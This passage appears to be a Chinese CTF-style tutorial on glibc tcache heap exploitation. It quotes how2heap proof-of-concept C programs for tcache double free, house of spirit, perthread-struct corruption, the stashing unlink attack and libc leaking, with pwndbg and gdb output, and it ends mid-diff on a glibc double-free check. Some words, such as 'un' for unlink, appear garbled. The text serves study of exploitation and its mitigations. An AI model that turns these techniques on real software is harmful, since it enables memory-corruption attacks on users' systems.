}可以看出,tcache_put() 的检查也可以忽略不计(甚至没有对 tcache->counts[tc_idx] 的检查),大幅提高性能的同时安全性也下降了很多。
因为没有任何检查,所以我们可以对同一个 chunk 多次 free,造成 cycliced list。
以 how2heap 的 tcache_dup 为例分析,源码如下:
glibc_2.26 [master●] bat ./tcache_dup.c
───────┬─────────────────────────────────────────────────────────────────────────────────
│ File: ./tcache_dup.c
───────┼─────────────────────────────────────────────────────────────────────────────────
1 │ #include <stdio.h>
2 │ #include <stdlib.h>
3 │
4 │ int main()
5 │ {
6 │ fprintf(stderr, "This file demonstrates a simple double-free attack with
│ tcache.\n");
7 │
8 │ fprintf(stderr, "Allocating buffer.\n");
9 │ int *a = malloc(8);
10 │
11 │ fprintf(stderr, "malloc(8): %p\n", a);
12 │ fprintf(stderr, "Freeing twice...\n");
13 │ free(a);
14 │ free(a);
15 │
16 │ fprintf(stderr, "Now the free list has [ %p, %p ].\n", a, a);
17 │ fprintf(stderr, "Next allocated buffers will be same: [ %p, %p ].\n", ma
│ lloc(8), malloc(8));
18 │
19 │ return 0;
20 │ }
───────┴─────────────────────────────────────────────────────────────────────────────────调试一下,第一次 free
pwndbg> n
14 free(a);
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
──────────────────────────────────────[ REGISTERS ]──────────────────────────────────────
RAX 0x0
RBX 0x0
RCX 0x0
RDX 0x0
RDI 0x1
RSI 0x555555756010 ?— 0x1
R8 0x0
R9 0x7fffffffb79c ?— 0x1a00000000
R10 0x911
R11 0x7ffff7aa0ba0 (free) ?— push rbx
R12 0x555555554650 (_start) ?— xor ebp, ebp
R13 0x7fffffffe0b0 ?— 0x1
R14 0x0
R15 0x0
RBP 0x7fffffffdfd0 —? 0x555555554870 (__libc_csu_init) ?— push r15
RSP 0x7fffffffdfb0 —? 0x555555554870 (__libc_csu_init) ?— push r15
RIP 0x5555555547fc (main+162) ?— mov rax, qword ptr [rbp - 0x18]
───────────────────────────────────────[ DISASM ]────────────────────────────────────────
0x5555555547e4 <main+138> lea rdi, [rip + 0x171]
0x5555555547eb <main+145> call fwrite@plt <0x555555554630>
0x5555555547f0 <main+150> mov rax, qword ptr [rbp - 0x18]
0x5555555547f4 <main+154> mov rdi, rax
0x5555555547f7 <main+157> call free@plt <0x555555554600>
? 0x5555555547fc <main+162> mov rax, qword ptr [rbp - 0x18]
0x555555554800 <main+166> mov rdi, rax
0x555555554803 <main+169> call free@plt <0x555555554600>
0x555555554808 <main+174> mov rax, qword ptr [rip + 0x200851] <0x555555755060>
0x55555555480f <main+181> mov rcx, qword ptr [rbp - 0x18]
0x555555554813 <main+185> mov rdx, qword ptr [rbp - 0x18]
────────────────────────────────────[ SOURCE (CODE) ]────────────────────────────────────
9 int *a = malloc(8);
10
11 fprintf(stderr, "malloc(8): %p\n", a);
12 fprintf(stderr, "Freeing twice...\n");
13 free(a);
? 14 free(a);
15
16 fprintf(stderr, "Now the free list has [ %p, %p ].\n", a, a);
17 fprintf(stderr, "Next allocated buffers will be same: [ %p, %p ].\n", malloc(8), malloc(8));
18
19 return 0;
────────────────────────────────────────[ STACK ]────────────────────────────────────────
00:0000│ rsp 0x7fffffffdfb0 —? 0x555555554870 (__libc_csu_init) ?— push r15
01:0008│ 0x7fffffffdfb8 —? 0x555555756260 ?— 0x0
02:0010│ 0x7fffffffdfc0 —? 0x7fffffffe0b0 ?— 0x1
03:0018│ 0x7fffffffdfc8 ?— 0x0
04:0020│ rbp 0x7fffffffdfd0 —? 0x555555554870 (__libc_csu_init) ?— push r15
05:0028│ 0x7fffffffdfd8 —? 0x7ffff7a3fa87 (__libc_start_main+231) ?— mov edi, eax
06:0030│ 0x7fffffffdfe0 ?— 0x0
07:0038│ 0x7fffffffdfe8 —? 0x7fffffffe0b8 —? 0x7fffffffe3d8 ?— 0x346d2f656d6f682f ('/home/m4')
pwndbg> heapinfo
3886144
(0x20) fastbin[0]: 0x0
(0x30) fastbin[1]: 0x0
(0x40) fastbin[2]: 0x0
(0x50) fastbin[3]: 0x0
(0x60) fastbin[4]: 0x0
(0x70) fastbin[5]: 0x0
(0x80) fastbin[6]: 0x0
(0x90) fastbin[7]: 0x0
(0xa0) fastbin[8]: 0x0
(0xb0) fastbin[9]: 0x0
top: 0x555555756270 (size : 0x20d90)
last_remainder: 0x0 (size : 0x0)
unsortbin: 0x0
(0x20) tcache_entry[0]: 0x555555756260tcache 的第一条链放入了一个 chunk
第二次 free 时,虽然 free 的是同一个 chunk,但因为 tcache_put() 没有做任何检查,因此程序不会 crash
pwndbg> n
16 fprintf(stderr, "Now the free list has [ %p, %p ].\n", a, a);
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
──────────────────────────────────────[ REGISTERS ]──────────────────────────────────────
RAX 0x0
RBX 0x0
RCX 0x0
RDX 0x555555756260 ?— 0x555555756260 /* '`buUUU' */
RDI 0x2
RSI 0x555555756010 ?— 0x2
R8 0x1
R9 0x7fffffffb79c ?— 0x1a00000000
R10 0x911
R11 0x7ffff7aa0ba0 (free) ?— push rbx
R12 0x555555554650 (_start) ?— xor ebp, ebp
R13 0x7fffffffe0b0 ?— 0x1
R14 0x0
R15 0x0
RBP 0x7fffffffdfd0 —? 0x555555554870 (__libc_csu_init) ?— push r15
RSP 0x7fffffffdfb0 —? 0x555555554870 (__libc_csu_init) ?— push r15
RIP 0x555555554808 (main+174) ?— mov rax, qword ptr [rip + 0x200851]
───────────────────────────────────────[ DISASM ]────────────────────────────────────────
0x5555555547f4 <main+154> mov rdi, rax
0x5555555547f7 <main+157> call free@plt <0x555555554600>
0x5555555547fc <main+162> mov rax, qword ptr [rbp - 0x18]
0x555555554800 <main+166> mov rdi, rax
0x555555554803 <main+169> call free@plt <0x555555554600>
? 0x555555554808 <main+174> mov rax, qword ptr [rip + 0x200851] <0x555555755060>
0x55555555480f <main+181> mov rcx, qword ptr [rbp - 0x18]
0x555555554813 <main+185> mov rdx, qword ptr [rbp - 0x18]
0x555555554817 <main+189> lea rsi, [rip + 0x152]
0x55555555481e <main+196> mov rdi, rax
0x555555554821 <main+199> mov eax, 0
────────────────────────────────────[ SOURCE (CODE) ]────────────────────────────────────
11 fprintf(stderr, "malloc(8): %p\n", a);
12 fprintf(stderr, "Freeing twice...\n");
13 free(a);
14 free(a);
15
? 16 fprintf(stderr, "Now the free list has [ %p, %p ].\n", a, a);
17 fprintf(stderr, "Next allocated buffers will be same: [ %p, %p ].\n", malloc(8), malloc(8));
18
19 return 0;
20 }
────────────────────────────────────────[ STACK ]────────────────────────────────────────
00:0000│ rsp 0x7fffffffdfb0 —? 0x555555554870 (__libc_csu_init) ?— push r15
01:0008│ 0x7fffffffdfb8 —? 0x555555756260 ?— 0x555555756260 /* '`buUUU' */
02:0010│ 0x7fffffffdfc0 —? 0x7fffffffe0b0 ?— 0x1
03:0018│ 0x7fffffffdfc8 ?— 0x0
04:0020│ rbp 0x7fffffffdfd0 —? 0x555555554870 (__libc_csu_init) ?— push r15
05:0028│ 0x7fffffffdfd8 —? 0x7ffff7a3fa87 (__libc_start_main+231) ?— mov edi, eax
06:0030│ 0x7fffffffdfe0 ?— 0x0
07:0038│ 0x7fffffffdfe8 —? 0x7fffffffe0b8 —? 0x7fffffffe3d8 ?— 0x346d2f656d6f682f ('/home/m4')
pwndbg> heapinfo
3886144
(0x20) fastbin[0]: 0x0
(0x30) fastbin[1]: 0x0
(0x40) fastbin[2]: 0x0
(0x50) fastbin[3]: 0x0
(0x60) fastbin[4]: 0x0
(0x70) fastbin[5]: 0x0
(0x80) fastbin[6]: 0x0
(0x90) fastbin[7]: 0x0
(0xa0) fastbin[8]: 0x0
(0xb0) fastbin[9]: 0x0
top: 0x555555756270 (size : 0x20d90)
last_remainder: 0x0 (size : 0x0)
unsortbin: 0x0
(0x20) tcache_entry[0]: 0x555555756260 --> 0x555555756260 (overlap chunk with 0x555555756250(freed) )可以看出,这种方法与 fastbin dup 相比也简单了很多。
tcache perthread corruption
我们已经知道 tcache_perthread_struct 是整个 tcache 的管理结构,如果能控制这个结构体,那么无论我们 malloc 的 size 是多少,地址都是可控的。
这里没找到太好的例子,自己想了一种情况
设想有如下的堆排布情况
tcache_ +------------+
\perthread |...... |
\_struct +------------+
|counts[i] |
+------------+
|...... | +----------+
+------------+ |header |
|entries[i] |--------->+----------+
+------------+ |NULL |
|...... | +----------+
| | | |
+------------+ +----------+通过一些手段(如 tcache posioning),我们将其改为了
tcache_ +------------+<---------------------------+
\perthread |...... | |
\_struct +------------+ |
|counts[i] | |
+------------+ |
|...... | +----------+ |
+------------+ |header | |
|entries[i] |--------->+----------+ |
+------------+ |target |------+
|...... | +----------+
| | | |
+------------+ +----------+这样,两次 malloc 后我们就返回了 tcache_prethread_struct 的地址,就可以控制整个 tcache 了。
因为 tcache_prethread_struct 也在堆上,因此这种方法一般只需要 partial overwrite 就可以达到目的。
tcache house of spirit
拿 how2heap 的源码来讲:
#include <stdio.h>
#include <stdlib.h>
int main()
{
fprintf(stderr, "This file demonstrates the house of spirit attack on tcache.\n");
fprintf(stderr, "It works in a similar way to original house of spirit but you don't need to create fake chunk after the fake chunk that will be freed.\n");
fprintf(stderr, "You can see this in malloc.c in function _int_free that tcache_put is called without checking if next chunk's size and prev_inuse are sane.\n");
fprintf(stderr, "(Search for strings \"invalid next size\" and \"double free or corruption\")\n\n");
fprintf(stderr, "Ok. Let's start with the example!.\n\n");
fprintf(stderr, "Calling malloc() once so that it sets up its memory.\n");
malloc(1);
fprintf(stderr, "Let's imagine we will overwrite 1 pointer to point to a fake chunk region.\n");
unsigned long long *a; //pointer that will be overwritten
unsigned long long fake_chunks[10]; //fake chunk region
fprintf(stderr, "This region contains one fake chunk. It's size field is placed at %p\n", &fake_chunks[1]);
fprintf(stderr, "This chunk size has to be falling into the tcache category (chunk.size <= 0x410; malloc arg <= 0x408 on x64). The PREV_INUSE (lsb) bit is ignored by free for tcache chunks, however the IS_MMAPPED (second lsb) and NON_MAIN_ARENA (third lsb) bits cause problems.\n");
fprintf(stderr, "... note that this has to be the size of the next malloc request rounded to the internal size used by the malloc implementation. E.g. on x64, 0x30-0x38 will all be rounded to 0x40, so they would work for the malloc parameter at the end. \n");
fake_chunks[1] = 0x40; // this is the size
fprintf(stderr, "Now we will overwrite our pointer with the address of the fake region inside the fake first chunk, %p.\n", &fake_chunks[1]);
fprintf(stderr, "... note that the memory address of the *region* associated with this chunk must be 16-byte aligned.\n");
a = &fake_chunks[2];
fprintf(stderr, "Freeing the overwritten pointer.\n");
free(a);
fprintf(stderr, "Now the next malloc will return the region of our fake chunk at %p, which will be %p!\n", &fake_chunks[1], &fake_chunks[2]);
fprintf(stderr, "malloc(0x30): %p\n", malloc(0x30));
}攻击之后的目的是,去控制栈上的内容,malloc 一块 chunk ,然后我们通过在栈上 fake 的chunk,然后去 free 掉他,我们会发现
gdb-peda$ heapinfo
(0x20) fastbin[0]: 0x0
(0x30) fastbin[1]: 0x0
(0x40) fastbin[2]: 0x0
(0x50) fastbin[3]: 0x0
(0x60) fastbin[4]: 0x0
(0x70) fastbin[5]: 0x0
(0x80) fastbin[6]: 0x0
(0x90) fastbin[7]: 0x0
(0xa0) fastbin[8]: 0x0
(0xb0) fastbin[9]: 0x0
top: 0x4052e0 (size : 0x20d20)
last_remainder: 0x0 (size : 0x0)
unsortbin: 0x0
(0x90) tcache_entry[7]: 0x7fffffffe510 --> 0x401340Tcache 里就存放了一块 栈上的内容,我们之后只需 malloc,就可以控制这块内存。
smallbin un
在smallbin中包含有空闲块的时候,会同时将同大小的其他空闲块,放入tcache中,此时也会出现解链操作,但相比于un宏,缺少了链完整性校验。因此,原本un操作在该条件下也可以使用。
tcache stashing un attack
这种攻击利用的是 tcache bin 有剩余(数量小于 TCACHE_MAX_BINS )时,同大小的small bin会放进tcache中(这种情况可以用 calloc 分配同大小堆块触发,因为 calloc 分配堆块时不从 tcache bin 中选取)。在获取到一个 smallbin 中的一个chunk后会如果 tcache 仍有足够空闲位置,会将剩余的 small bin 链入 tcache ,在这个过程中只对第一个 bin 进行了完整性检查,后面的堆块的检查缺失。当攻击者可以写一个small bin的bk指针时,其可以在任意地址上写一个libc地址(类似 unsorted bin attack 的效果)。构造得当的情况下也可以分配 fake chunk 到任意地址。
这里以 how2heap 中的 tcache_stashing_un_attack.c 为例。
我们按照释放的先后顺序称 smallbin[sz] 中的两个 chunk 分别为 chunk0 和 chunk1。我们修改 chunk1 的 bk 为 fake_chunk_addr。同时还要在 fake_chunk_addr->bk 处提前写一个可写地址 writable_addr 。调用 calloc(size-0x10) 的时候会返回给用户 chunk0 (这是因为 smallbin 的 FIFO 分配机制),假设 tcache[sz] 中有 5 个空闲堆块,则有足够的位置容纳 chunk1 以及 fake_chunk 。在源码的检查中,只对第一个 chunk 的链表完整性做了检测 __glibc_unlikely (bck->fd != victim) ,后续堆块在放入过程中并没有检测。
因为tcache的分配机制是 LIFO ,所以位于 fake_chunk->bk 指针处的 fake_chunk 在链入 tcache 的时候反而会放到链表表头。在下一次调用 malloc(sz-0x10) 时会返回 fake_chunk+0x10 给用户,同时,由于 bin->bk = bck;bck->fd = bin; 的un操作,会使得 writable_addr+0x10 处被写入一个 libc 地址。
#include <stdio.h>
#include <stdlib.h>
int main(){
unsigned long stack_var[0x10] = {0};
unsigned long *chunk_lis[0x10] = {0};
unsigned long *target;
fprintf(stderr, "This file demonstrates the stashing un attack on tcache.\n\n");
fprintf(stderr, "This poc has been tested on both glibc 2.27 and glibc 2.29.\n\n");
fprintf(stderr, "This technique can be used when you are able to overwrite the victim->bk pointer. Besides, it's necessary to alloc a chunk with calloc at least once. Last not least, we need a writable address to bypass check in glibc\n\n");
fprintf(stderr, "The mechanism of putting smallbin into tcache in glibc gives us a chance to launch the attack.\n\n");
fprintf(stderr, "This technique allows us to write a libc addr to wherever we want and create a fake chunk wherever we need. In this case we'll create the chunk on the stack.\n\n");
// stack_var emulate the fake_chunk we want to alloc to
fprintf(stderr, "Stack_var emulates the fake chunk we want to alloc to.\n\n");
fprintf(stderr, "First let's write a writeable address to fake_chunk->bk to bypass bck->fd = bin in glibc. Here we choose the address of stack_var[2] as the fake bk. Later we can see *(fake_chunk->bk + 0x10) which is stack_var[4] will be a libc addr after attack.\n\n");
stack_var[3] = (unsigned long)(&stack_var[2]);
fprintf(stderr, "You can see the value of fake_chunk->bk is:%p\n\n",(void*)stack_var[3]);
fprintf(stderr, "Also, let's see the initial value of stack_var[4]:%p\n\n",(void*)stack_var[4]);
fprintf(stderr, "Now we alloc 9 chunks with malloc.\n\n");
//now we malloc 9 chunks
for(int i = 0;i < 9;i++){
chunk_lis[i] = (unsigned long*)malloc(0x90);
}
//put 7 tcache
fprintf(stderr, "Then we free 7 of them in order to put them into tcache. Carefully we didn't free a serial of chunks like chunk2 to chunk9, because an unsorted bin next to another will be merged into one after another malloc.\n\n");
for(int i = 3;i < 9;i++){
free(chunk_lis[i]);
}
fprintf(stderr, "As you can see, chunk1 & [chunk3,chunk8] are put into tcache bins while chunk0 and chunk2 will be put into unsorted bin.\n\n");
//last tcache bin
free(chunk_lis[1]);
//now they are put into unsorted bin
free(chunk_lis[0]);
free(chunk_lis[2]);
//convert into small bin
fprintf(stderr, "Now we alloc a chunk larger than 0x90 to put chunk0 and chunk2 into small bin.\n\n");
malloc(0xa0);//>0x90
//now 5 tcache bins
fprintf(stderr, "Then we malloc two chunks to spare space for small bins. After that, we now have 5 tcache bins and 2 small bins\n\n");
malloc(0x90);
malloc(0x90);
fprintf(stderr, "Now we emulate a vulnerability that can overwrite the victim->bk pointer into fake_chunk addr: %p.\n\n",(void*)stack_var);
//change victim->bck
/*VULNERABILITY*/
chunk_lis[2][1] = (unsigned long)stack_var;
/*VULNERABILITY*/
//trigger the attack
fprintf(stderr, "Finally we alloc a 0x90 chunk with calloc to trigger the attack. The small bin preiously freed will be returned to user, the other one and the fake_chunk were ed into tcache bins.\n\n");
calloc(1,0x90);
fprintf(stderr, "Now our fake chunk has been put into tcache bin[0xa0] list. Its fd pointer now point to next free chunk: %p and the bck->fd has been changed into a libc addr: %p\n\n",(void*)stack_var[2],(void*)stack_var[4]);
//malloc and return our fake chunk on stack
target = malloc(0x90);
fprintf(stderr, "As you can see, next malloc(0x90) will return the region our fake chunk: %p\n",(void*)target);
return 0;
}这个 poc 用栈上的一个数组上模拟 fake_chunk 。首先构造出5个 tcache chunk 和2个 smallbin chunk 的情况。模拟 UAF 漏洞修改 bin2->bk 为 fake_chunk ,在 calloc(0x90) 的时候触发攻击。
我们在 calloc 处下断点,调用前查看堆块排布情况。此时 tcache[0xa0] 中有 5 个空闲块。可以看到 chunk1->bk 已经被改为了 fake_chunk_addr 。而 fake_chunk->bk 也写上了一个可写地址。由于 smallbin 是按照 bk 指针寻块的,分配得到的顺序应当是 0x0000000000603250->0x0000000000603390->0x00007fffffffdbc0 (FIFO) 。调用 calloc 会返回给用户 0x0000000000603250+0x10。
gdb-peda$ heapinfo
(0x20) fastbin[0]: 0x0
(0x30) fastbin[1]: 0x0
(0x40) fastbin[2]: 0x0
(0x50) fastbin[3]: 0x0
(0x60) fastbin[4]: 0x0
(0x70) fastbin[5]: 0x0
(0x80) fastbin[6]: 0x0
(0x90) fastbin[7]: 0x0
(0xa0) fastbin[8]: 0x0
(0xb0) fastbin[9]: 0x0
top: 0x6038a0 (size : 0x20760)
last_remainder: 0x0 (size : 0x0)
unsortbin: 0x0
(0x0a0) smallbin[ 8]: 0x603390 (doubly ed list corruption 0x603390 != 0x0 and 0x603390 is broken)
(0xa0) tcache_entry[8](5): 0x6036c0 --> 0x603620 --> 0x603580 --> 0x6034e0 --> 0x603440
gdb-peda$ x/4gx 0x603390
0x603390: 0x0000000000000000 0x00000000000000a1
0x6033a0: 0x0000000000603250 0x00007fffffffdbc0
gdb-peda$ x/4gx 0x00007fffffffdbc0
0x7fffffffdbc0: 0x0000000000000000 0x0000000000000000
0x7fffffffdbd0: 0x0000000000000000 0x00007fffffffdbd0
gdb-peda$ x/4gx 0x0000000000603250
0x603250: 0x0000000000000000 0x00000000000000a1
0x603260: 0x00007ffff7dcfd30 0x0000000000603390
gdb-peda$ x/4gx 0x00007ffff7dcfd30
0x7ffff7dcfd30 <main_arena+240>: 0x00007ffff7dcfd20 0x00007ffff7dcfd20
0x7ffff7dcfd40 <main_arena+256>: 0x0000000000603390 0x0000000000603250调用 calloc 后再查看堆块排布情况,可以看到 fake_chunk 已经被链入 tcache_entry[8] ,且因为分配顺序变成了 LIFO , 0x7fffffffdbd0-0x10 这个块被提到了链表头,下次 malloc(0x90) 即可获得这个块。
其 fd 指向下一个空闲块,在 un 过程中 bck->fd=bin 的赋值操作使得 0x00007fffffffdbd0+0x10 处写入了一个 libc 地址。
gdb-peda$ heapinfo
(0x20) fastbin[0]: 0x0
(0x30) fastbin[1]: 0x0
(0x40) fastbin[2]: 0x0
(0x50) fastbin[3]: 0x0
(0x60) fastbin[4]: 0x0
(0x70) fastbin[5]: 0x0
(0x80) fastbin[6]: 0x0
(0x90) fastbin[7]: 0x0
(0xa0) fastbin[8]: 0x0
(0xb0) fastbin[9]: 0x0
top: 0x6038a0 (size : 0x20760)
last_remainder: 0x0 (size : 0x0)
unsortbin: 0x0
(0x0a0) smallbin[ 8]: 0x603390 (doubly ed list corruption 0x603390 != 0x6033a0 and 0x603390 is broken)
(0xa0) tcache_entry[8](7): 0x7fffffffdbd0 --> 0x6033a0 --> 0x6036c0 --> 0x603620 --> 0x603580 --> 0x6034e0 --> 0x603440
gdb-peda$ x/4gx 0x7fffffffdbd0
0x7fffffffdbd0: 0x00000000006033a0 0x00007fffffffdbd0
0x7fffffffdbe0: 0x00007ffff7dcfd30 0x0000000000000000libc leak
在以前的libc 版本中,我们只需这样:
#include <stdlib.h>
#include <stdio.h>
int main()
{
long *a = malloc(0x1000);
malloc(0x10);
free(a);
printf("%p\n",a[0]);
} 但是在2.26 之后的 libc 版本后,我们首先得先把tcache 填满:
#include <stdlib.h>
#include <stdio.h>
int main(int argc , char* argv[])
{
long* t[7];
long *a=malloc(0x100);
long *b=malloc(0x10);
// make tcache bin full
for(int i=0;i<7;i++)
t[i]=malloc(0x100);
for(int i=0;i<7;i++)
free(t[i]);
free(a);
// a is put in an unsorted bin because the tcache bin of this size is full
printf("%p\n",a[0]);
} 之后,我们就可以 leak libc 了。
gdb-peda$ heapinfo
(0x20) fastbin[0]: 0x0
(0x30) fastbin[1]: 0x0
(0x40) fastbin[2]: 0x0
(0x50) fastbin[3]: 0x0
(0x60) fastbin[4]: 0x0
(0x70) fastbin[5]: 0x0
(0x80) fastbin[6]: 0x0
(0x90) fastbin[7]: 0x0
(0xa0) fastbin[8]: 0x0
(0xb0) fastbin[9]: 0x0
top: 0x555555559af0 (size : 0x20510)
last_remainder: 0x0 (size : 0x0)
unsortbin: 0x555555559250 (size : 0x110)
(0x110) tcache_entry[15]: 0x5555555599f0 --> 0x5555555598e0 --> 0x5555555597d0 --> 0x5555555596c0 --> 0x5555555595b0 --> 0x5555555594a0 --> 0x555555559390
gdb-peda$ parseheap
addr prev size status fd bk
0x555555559000 0x0 0x250 Used None None
0x555555559250 0x0 0x110 Freed 0x7ffff7fc0ca0 0x7ffff7fc0ca0
0x555555559360 0x110 0x20 Used None None
0x555555559380 0x0 0x110 Used None None
0x555555559490 0x0 0x110 Used None None
0x5555555595a0 0x0 0x110 Used None None
0x5555555596b0 0x0 0x110 Used None None0x04 Tcache Check
在最新的 libc 的commit 中更新了 Tcache 的 double free 的check:
index 6d7a6a8..f730d7a 100644 (file)
--- a/malloc/malloc.c
+++ b/malloc/malloc.c
@@ -2967,6 +2967,8 @@ mremap_chunk (mchunkptr p, size_t new_size)
typedef struct tcache_entry
{
struct tcache_entry *next;
+ /* This field exists to detect double frees. */
+ struct tcache_perthread_struct *key;
} tcache_entry;
/* There is one of these for each thread, which contains the
@@ -2990,6 +2992,11 @@ tcache_put (mchunkptr chunk, size_t tc_idx)
{
tcache_entry *e = (tcache_entry *) chunk2mem (chunk);
assert (tc_idx < TCACHE_MAX_BINS);
+
+ /* Mark this chunk as "in the tcache" so the test in _int_free will
+ detect a double free. */
+ e->key = tcache;
+
e->next = tcache->entries[tc_idx];
tcache->entries[tc_idx] = e;
++(tcach
责任编辑:









